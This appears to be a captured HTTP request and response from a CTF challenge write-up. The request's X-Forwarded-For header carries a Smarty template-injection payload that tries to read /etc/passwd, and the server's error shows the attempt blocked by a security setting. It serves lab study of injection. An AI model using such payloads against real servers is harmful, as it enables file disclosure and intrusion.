 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:{self::getStreamVariable("file:///etc/passwd")}
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 20 Aug 2020 15:42:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 541
<br />
<b>Fatal error</b>:  Uncaught  --&gt; Smarty Compiler: Syntax error in template
&quot;string:&lt;html lang=&quot;en&quot;&gt;&lt;head&gt;&lt;meta
http-equiv=&quot;...&quot;  on line 12 &quot;&lt;div
style=&quot;float:right;margin-top:30px;&quot;&gt;Current
IP:{self::getStreamVariable(&quot;file:///etc/passwd&quot;)} &lt;/div&gt;&quot;
static class 'self' is undefined or not allowed by security setting &lt;--
thrown in
<b>/var/www/html/smarty/libs/sysplugins/smarty_internal_templatecompilerbase.ph
p</b> on line <b>12</b><br />